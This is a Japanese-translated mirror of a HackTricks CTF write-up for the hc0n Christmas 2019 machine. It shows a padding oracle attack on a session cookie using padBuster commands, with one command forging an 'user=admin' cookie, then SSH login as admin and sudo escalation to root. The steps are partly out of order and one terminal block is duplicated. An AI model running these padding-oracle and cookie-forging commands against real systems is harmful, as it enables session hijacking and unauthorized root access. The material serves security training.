mirror of

https://github.com/carlospolop/hacktricks

synced 2024-12-04 02:20:20 +00:00

5.7 KiB

5.7 KiB

hc0nクリスマスCTF - 2019

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション

- 公式のPEASS&HackTricksのスワッグを手に入れましょう

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm.

- **ハッキングのトリックを共有するために、hacktricks repoとhacktricks-cloud repo**にPRを提出してください。

列挙

私はツールLegionを使用してマシンの列挙を開始しました:

2つのポートが開いています:80(HTTP)と22(SSH)

Webページでは新しいユーザーを登録することができ、ユーザー名の長さに応じてクッキーの長さが変わることに気づきました:

そして、クッキーのバイトを変更すると、このエラーが表示されます:

この情報とパディングオラクルの脆弱性を読むことで、それを悪用することができました:



perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy"

ユーザーadminを設定する:

$ ssh admin@10.10.10.10

admin@10.10.10.10's password: admin

admin@hc0n:~$ sudo -l

Matching Defaults entries for admin on hc0n:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User admin may run the following commands on hc0n:

(ALL : ALL) ALL

admin@hc0n:~$ sudo su

root@hc0n:/home/admin# whoami

root

ユーザーadminを設定する:

$ ssh admin@10.10.10.10

admin@10.10.10.10のパスワード: admin

admin@hc0n:~$ sudo -l

adminのhc0nでの一致するデフォルトエントリ:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

ユーザーadminはhc0n上で以下のコマンドを実行できます:

(ALL : ALL) ALL

admin@hc0n:~$ sudo su

root@hc0n:/home/admin# whoami

root

perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" 8 -encoding 0 -cookies "hcon=GVrfxWD0mmxRM0RPLht/oUpybgnBn/Oy" -plaintext "user=admin"

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

- サイバーセキュリティ会社で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!

- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。

- 公式のPEASS&HackTricksのグッズを手に入れましょう。

- 💬 Discordグループまたはtelegramグループに参加するか、Twitterで私をフォローしてください🐦@carlospolopm.

- ハッキングのトリックを共有するために、hacktricks repoとhacktricks-cloud repoにPRを提出してください。